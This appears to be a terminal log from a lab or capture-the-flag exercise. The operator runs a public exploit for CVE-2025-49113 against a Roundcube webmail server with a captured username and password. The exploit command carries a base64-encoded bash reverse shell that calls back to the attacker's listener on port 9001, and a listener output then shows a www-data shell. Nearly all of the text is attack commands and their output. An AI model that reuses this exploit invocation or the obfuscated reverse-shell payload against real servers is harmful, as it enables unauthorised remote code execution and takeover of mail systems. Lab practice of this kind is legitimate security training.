 ┌──(hubert㉿kali)-[~/Documents/hacksmarter/Aftermath/CVE-2025-49113-exploit]
└─$ php CVE-2025-49113.php http://10.1.25.34/roundcube maria 1qaz2wsx 'echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjIwMC45My41MC85MDAxIDA+JjE= | ba
se64 -d | bash'
[+] Starting exploit (CVE-2025-49113)...
[*] Checking Roundcube version...
[*] Detected Roundcube version: 10509
[+] Target is vulnerable!
[+] Login successful!
[*] Exploiting...
PHP Warning:  file_get_contents(http://10.1.25.34/roundcube/?_task=settings&_framed=1&_remote=1&_from=edit-!xxx&_id=&_uploadid=upload174919077753
5&_unlock=loading1749190777536&_action=upload): Failed to open stream: HTTP request failed! in /home/hubert/Documents/hacksmarter/Aftermath/CVE-2
025-49113-exploit/CVE-2025-49113.php on line 206
Error: Failed to send the file.
┌──(hubert㉿kali)-[~/Documents/hacksmarter/Aftermath/CVE-2025-49113-exploit]
└─$
┌──(hubert㉿kali)-[~/Documents/hacksmarter/Aftermath]
└─$ penelope -p 9001
[+] Listening for reverse shells on 0.0.0.0:9001 -> 127.0.0.1 • 192.168.100.99 • 10.200.93.50
➤  🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] => kali 10.1.25.34 Linux-x86_64 👤 www-data(33) 😍 Session ID <1>
[+] ⭐ Agent deployed via /usr/bin/python3
[+] Interacting with session [1] • PTY • Menu key F12 ⇐
[+] Session log: /home/hubert/.penelope/sessions/kali~10.1.25.34-Linux-x86_64/2026_09_12-10_11_37-933-www-data(33).log
www-data@kali:/$